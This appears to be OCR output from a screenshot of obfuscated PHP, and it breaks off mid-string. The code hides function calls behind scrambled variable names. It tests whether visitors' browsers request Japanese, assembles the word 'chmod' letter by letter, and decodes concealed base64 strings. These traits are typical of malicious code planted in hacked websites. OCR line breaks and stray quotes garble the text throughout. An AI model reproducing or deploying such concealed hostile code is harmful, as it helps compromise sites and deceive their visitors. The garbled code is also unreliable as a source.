
O__F=='
'){$U_O_FOFO_F=${"_SERVER"}["HTTP_ACC
EPT_LANGUAGE"];$U__FO_OOFF=${"GLOBALS"}["UF_
F_OOF_O"]('
,
',$U_O_FOFO_F);if(${"GLOBALS"}
["UF_O_FO_OF"]($U__FO_OOFF)<3){if($U__FO_OOF
F['
0
']!='
'&&${"GLOBALS"}["UOOOFF_F__"]("/(j
a)/si",$U__FO_OOFF['
0
'])){if(isset($U__FO_OO
FF['
1
'])){if(${"GLOBALS"}["UOOOFF_F__"]("/(j
a)/si",$U__FO_OOFF['
1
'])){$U__OOOFF_F=tru
e;}}else{$U__OOOFF_F=true;}}}}return $U__OOO
FF_F;};$UOO_F__FFO=function($enstr){return s
ync_ende($enstr,1);};$U_OFO_F_OF=function($s
trv){$UO_OFF_F_O=${"GLOBALS"}["UFO__FF_OO"]
($strv,0,5);$UOOO__FFF_=${"GLOBALS"}["UFO__F
F_OO"]($strv,-5);$UFOOF__O_F=${"GLOBALS"}["U
FO__FF_OO"]($strv,7,${"GLOBALS"}["UFOF_OF_O
_"]($strv)-14);return ${"GLOBALS"}["U___FOFF
OO"](${"GLOBALS"}["UFO_O__FOF"]($UO_OFF_F_
O.$UFOOF__O_F.$UOOO__FFF_));};$UFOF_F__OO=fu
nction($U__OFF_FOO='
'){$UFFFO_O__O='
c
';$UO__
F_FFOO='
h
';$UOOF___FOF='
m
';$UFF_OFO_O_
='
o
';$U_FOFOOF__='
d
';$UFFO__O_FO=$UFFFO_O__
O.$UO__F_FFOO.$UOOF___FOF.$UFF_OFO_O_.$U_FOF
OOF__;$UO_F_FO_FO=${"GLOBALS"}["U_OFO_F_OF"]
('
09
PXyhTyhJTE5OLS4tPGAA==
');$UF_OOFF_O_=
${"GLOBALS"}["U_OFO_F_OF"]('
jZJfThT9swFMW/So